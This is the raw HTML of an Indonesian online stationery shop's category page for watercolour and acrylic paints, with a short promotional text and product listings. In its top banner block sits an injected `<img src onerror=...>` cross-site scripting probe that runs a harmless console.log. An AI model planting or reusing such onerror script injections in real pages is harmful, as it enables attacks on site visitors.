href="https://www.atkstationerysekolah.com/merek-atk/vip.html" ><span>VIP</span></a></li><li  class="level1 nav-16-169 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/v-tec.html" ><span>V-Tec</span></a></li><li  class="level1 nav-16-170 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/v-tro.html" ><span>V-Tro</span></a></li><li  class="level1 nav-16-171 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/xyron.html" ><span>Xyron</span></a></li><li  class="level1 nav-16-172 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-16-173 category-item last"><a href="https://www.atkstationerysekolah.com/merek-atk/zrm.html" ><span>ZRM</span></a></li></ul></li><li  class="level0 nav-17 last level-top"><a href="https://www.atkstationerysekolah.com/blog"  class="level-top" ><span>Blog</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="top-container"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
    <div class="row"> <!-- Give this div your desired background color -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                   <img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Toko Stationery Harga Murah Grosir Perlengkapan Kantor dan Sekolah" <img src="https://i.ibb.co.com/ZzsVprzY/atkstationerysekolah-com-1-banner-1400x350.jpg" alt="atkstationerysekolah-com-1-banner-1400x350" border="0">
                </div>
            </div>
        </div>
    </div>
</div>
</div><img src onerror="console.log(34);"></div></div> <div class="breadcrumbs"><ul class="items"> <li class="item home"> <a href="https://www.atkstationerysekolah.com/" title="Go to Home Page">Home</a> </li>  <li class="item category10"> <a href="https://www.atkstationerysekolah.com/peralatan-menggambar-dan-melukis.html" title="">Peralatan Menggambar &amp; Melukis</a> </li>  <li class="item category126"> <strong>Cat Air &amp; Cat Akrilik</strong> </li> </ul></div>  <div class="page-main">  <div class="page-title-wrapper"><h1 class="page-title"  id="page-title-heading"   aria-labelledby="page-title-heading&#x20;toolbar-amount" ><span class="base" data-ui-id="page-title-wrapper" >Cat Air &amp; Cat Akrilik Murah di Agen Alat Tulis Bina Mandiri Stationery</span></h1> </div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div></div><div class="category-view"><div class="page-main">  </div><div>   <div class="category-description">  <div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-element="inner" style="justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;"><div data-content-type="html" data-appearance="default" data-element="main" style="border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;">Membutuhkan Cat Air & Cat Akrilik ? pergi saja ke agen peralatan sekolah lengkap Bina Mandiri Stationery, kami menyediakan Cat Air & Cat Akrilik untuk memenuhi kebutuhan kantor & Sekolah dan Rumah anda. Selengkapnya bisa telusuri disini: Cat Air & Cat Akrilik - Peralatan Menggambar & Melukis</div></div></div></div></div><div class="page-main">   <div class="category-cms"><p style="text-align: justify;">Menggambar adalah salah satu materi yang banyak disukai oleh anak sekolah, materi yang lebih dapat mengulas dan mengekspresikan hobi dari seorang pelajar ini, memang dapat Kita temui pada sistem pembelajaran di sekolah. Untuk dapat melakukan aktivitas pembelajaran menggambar ini, tentulah semua siswa membutuhkan sebuah <strong>perlengkapan sekolah</strong> yang berhubungan dengan menggambar seperti buku gambar dan pensil warna serta cat air. Untuk kegiatan pembelajaran menggambar ini, tentulah masing-masing siswa akan membutuhkan pewarna gambar sebagai media dengan jenis dan model yang berbeda tergantung tingkatan sekolah mereka.</p>
<p style="text-align: justify;">Sebagai contoh, untuk anak usia taman kanak-kanak, akan lebih cenderung memakai buku gambar dan pensil warna standar yang berbahan kayu. Untuk anak dengan tingkatan sekolah dasar, pensil warna yang digunakan mulai mengalami peningkatan, dengan kecenderungan memakai pensil warna yang terbuat dari bahan seperti lilin atau yang biasa disebut dengan crayon. Hal tersebut akan berbeda lagi dengan pewarna yang digunakan oleh anak untuk tingkatan sekolah menengah, pada tingkatan ini mereka mulai mengenal cat air sebagai media dalam menggambar.</p>
<p style="text-align: justify;">Pemilihan jenis pewarna pada media gambar yang akan diwarnai akan bergantung pula media yang dipakai untuk membuat gambar itu sendiri. Berikut ini beberapa jenis pewarna yang biasa digunakan untuk perlengkapan menggambar seorang siswa dengan penggunaan sesuai dengan media gambar, antara lain:</p>
<ul style="text-align: justify;">
<li>Pensil warna kayu.</li>
<li>Crayon.</li>
<li>Cat air.</li>
<li>Postur Colur.</li>
<li>Cat Acrylic.</li>
<li>Cat Finger printing.</li>
</ul>
<p style="text-align: justify;">Selain beberapa jenis pewarna diatas, masih terdapat banyak lagi jenis pewarna yang dapat Anda gunakan sebagai media pembelajaran bagi anak sekolah. Untuk mendapatkan jenis cat air dengan kualitas terbaik dalam setiap jenisnya, Anda dapat mengakses toko penjualan online Kami, Toko Bina Mandiri Stationery. Berbagai perlengkapan menggambar seperti pensil warna dan peralatan lainnya, Kami sajikan untuk Anda dengan harga yang kompetitif dan kualitas yang terbaik untuk setiap jenisnya. Selain perlengkapan gambar, Kami juga menyediakan <strong>perlengkapan sekolah</strong> lainnya. Dengan pelayanan yang cepat, hemat dan jaminan barang sampai dengan aman, sudah selayaknya Anda menjadikan toko Kami Bina Mandiri Stationery, sebagai tujuan satu-satunya dalam berbelanja berbagai kelengkapan sekolah dan kantor Anda.</p>
<p >(Cat air – ctgr-016-A)</p></div></div></div><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="NMzOia9q3b3Dsu2g" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>         <!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
     <div id="layer-product-list">           <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":144,"url":"https:\/\/www.atkstationerysekolah.com\/peralatan-menggambar-dan-melukis\/cat-seni-kerajinan.html","formKey":"NMzOia9q3b3Dsu2g","post":false}}'>     <div class="modes">  <strong class="modes-label" id="modes-label">View as</strong>   <strong title="Grid" class="modes-mode active mode-grid" data-value="grid"><span>Grid</span></strong>    <a class="modes-mode mode-list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"><span>List</span></a>   </div>    <p class="toolbar-amount" id="toolbar-amount"> <span class="toolbar-number">64</span> Items </p>    <div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">Sort By</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="position"  >Position</option> <option value="name"  selected="selected"  >Product Name</option> <option value="price"  >Price</option> <option value="merek"  >Merek</option></select>  <a title="Set&#x20;Descending&#x20;Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"><span>Set Descending Direction</span></a> </div>  </div>    <div class="products wrapper grid products-grid"><ol class="products list items product-items">  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1842" data-container="product-grid">  <a href="https://www.atkstationerysekolah.com/joyko-water-color-cat-air.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1842"><span class="product-image-wrapper"><!--mf_product_label_comment_1842--><img mfdislazy="1" fetchpriority="high" class="product-image-photo"  src="https://www.atkstationerysekolah.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-watercolor_h8pxxzbcylywmamw.jpg"  width="240" height="300" alt="Cat&#x20;Air&#x20;dalam&#x20;Tube&#x20;untuk&#x20;Melukis&#x20;dan&#x20;Mewarnai&#x20;Merk&#x20;Joyko&#x20;WAC-6ML-12C&#x20;&#x7C;&#x20;WAC-6ML-18C&#x20;&#x7C;&#x20;WAC-6ML-24C"/></span></span>  <style>.product-image-container-1842 {
    width: 240px;
}
.product-image-container-1842 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.atkstationerysekolah.com/joyko-water-color-cat-air.html">Cat Air dalam Tube untuk Melukis dan Mewarnai Merk Joyko WAC-6ML-12C | WAC-6ML-18C | WAC-6ML-24C</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1842" data-price-box="product-id-1842">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="27500" data-price-type="" class="price-wrapper " ><span class="price">IDR 27.500,00</span></span>  </span></p></div></div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-watercolor" action="https://www.atkstationerysekolah.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s/product/1842/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1842"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="NMzOia9q3b3Dsu2g" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":1842,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"1842","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2280" data-container="product-grid">  <a href="https://www.atkstationerysekolah.com/cat-air-dan-tinta-akrilik-acrylic-untuk-melukis-menggambar-faber-castell-12-warna.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2280"><span class="product-image-wrapper"><!--mf_product_label_comment_2280--><img mfdislazy="1" fetchpriority="high" class="product-image-photo"  src="https://www.atkstationerysekolah.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/f/a/faber-castell-sku-fc-group-wateracryliccolor-fc-121004n-fc-121004p-fc-125011-fc-183099-fc-1183063_5gsyumjvhep8vk9q.jpg"  width="240" height="300" alt="Jual&#x20;Cat&#x20;air&#x20;dan&#x20;tinta&#x20;Akrilik&#x20;Acrylic&#x20;untuk&#x20;melukis&#x20;menggambar&#x20;Faber&#x20;Castell&#x20;12&#x20;warna&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-2280 {
    width: 240px;
}
.product-image-container-2280 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.atkstationerysekolah.com/cat-air-dan-tinta-akrilik-acrylic-untuk-melukis-menggambar-faber-castell-12-warna.html">Cat air dan tinta Akrilik Acrylic untuk melukis menggambar Faber Castell 12 warna</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2280" data-price-box="product-id-2280">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="46000" data-price-type="" class="price-wrapper " ><span class="price">IDR 46.000,00</span></span>  </span></p></div></div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FC-group-wateracryliccolor" action="https://www.atkstationerysekolah.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s/product/2280/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2280"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="NMzOia9q3b3Dsu2g" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":2280,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"2280","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1843" data-container="product-grid">  <a href="https://www.atkstationerysekolah.com/joyko-water-color-cake.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1843"><span class="product-image-wrapper"><!--mf_product_label_comment_1843--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-wtrclrcake_jb5lzfy7sgigh5j0.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Contoh&#x20;Cat&#x20;Air&#x20;&amp;&#x20;Cat&#x20;Akrilik&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1843 {
    width: 240px;
}
.product-image-container-1843 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.atkstationerysekolah.com/joyko-water-color-cake.html">Cat Air Padat untuk kesenian Melukis Model Kosmetik  Joyko CAKE-12 | WC-1000 | WC-2000 | WC-2001 | WC-2003 | WC-3-16 | WC-3-28 | WC-3-36 | WC-3-48</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1843" data-price-box="product-id-1843">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17000" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.000,00</span></span>  </span></p></div></div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-wtrclrcake" action="https://www.atkstationerysekolah.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s/product/1843/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1843"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="NMzOia9q3b3Dsu2g" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":1843,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"1843","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2323" data-container="product-grid">  <a href="https://www.atkstationerysekolah.com/faber-castell-acrylic-colour-30ml-black-183099.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2323"><span class="product-image-wrapper"><!--mf_product_label_comment_2323--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/f/a/faber-castell-sku-fc-group-wateracryliccolor-fc-121004n-fc-121004p-fc-125011-fc-183099-fc-1183063_5gsyumjvhep8vk9q.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Contoh&#x20;Cat&#x20;Air&#x20;&amp;&#x20;Cat&#x20;Akrilik&#x20;merk&#x20;Faber&#x20;Castell"/></span></span>  <style>.product-image-container-2323 {
    width: 240px;
}
.product-image-container-2323 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.atkstationerysekolah.com/faber-castell-acrylic-colour-30ml-black-183099.html">Faber-Castell Acrylic Colour 30ml Black (183099) Tinta cat lukis akrilik</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2323" data-price-box="product-id-2323">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2323"  data-price-amount="15500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2323"  data-price-amount="17900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FC-183099" action="https://www.atkstationerysekolah.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s/product/2323/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2323"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="NMzOia9q3b3Dsu2g" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":2323,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"2323","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2328" data-container="product-grid">  <a href="https://www.atkstationerysekolah.com/faber-castell-acrylic-colour-30ml-briliant-red-183021.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2328"><span class="product-image-wrapper"><!--mf_product_label_comment_2328--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/f/a/faber-castell-sku-fc-1183051-fc-183050-fc-1183001-fc-183021-fc-183006-fc-183007-fc-183010-fc-183011_tmmisrobgasu1fkb.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Contoh&#x20;Cat&#x20;Air&#x20;&amp;&#x20;Cat&#x20;Akrilik&#x20;merk&#x20;Faber&#x20;Castell"/></span></span>  <style>.product-image-container-2328 {
    width: 240px;
}
.product-image-container-2328 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.atkstationerysekolah.com/faber-castell-acrylic-colour-30ml-briliant-red-183021.html">Faber-Castell Acrylic Colour 30ml Briliant Red (183021) Tinta cat lukis akrilik</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2328" data-price-box="product-id-2328">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2328"  data-price-amount="15500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2328"  data-price-amount="17900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FC-183021" action="https://www.atkstationerysekolah.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s/product/2328/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2328"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="NMzOia9q3b3Dsu2g" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":2328,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"2328","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2329" data-container="product-grid">  <a href="https://www.atkstationerysekolah.com/faber-castell-acrylic-colour-30ml-flesh-tin-183006.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2329"><span class="product-image-wrapper"><!--mf_product_label_comment_2329--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/f/a/faber-castell-sku-fc-1183051-fc-183050-fc-1183001-fc-183021-fc-183006-fc-183007-fc-183010-fc-183011_tmmisrobgasu1fkb.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Gambar&#x20;Tinta&#x20;cat&#x20;lukis&#x20;akrilik&#x20;Faber-Castell&#x20;Acrylic&#x20;Colour&#x20;30ml&#x20;Flesh&#x20;Tin&#x20;&#x28;183006&#x29;&#x20;merek&#x20;Faber&#x20;Castell"/></span></span>  <style>.product-image-container-2329 {
    width: 240px;
}
.product-image-container-2329 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.atkstationerysekolah.com/faber-castell-acrylic-colour-30ml-flesh-tin-183006.html">Faber-Castell Acrylic Colour 30ml Flesh Tin (183006) Tinta cat lukis akrilik</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2329" data-price-box="product-id-2329">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2329"  data-price-amount="15500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2329"  data-price-amount="17900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FC-183006" action="https://www.atkstationerysekolah.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s/product/2329/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input 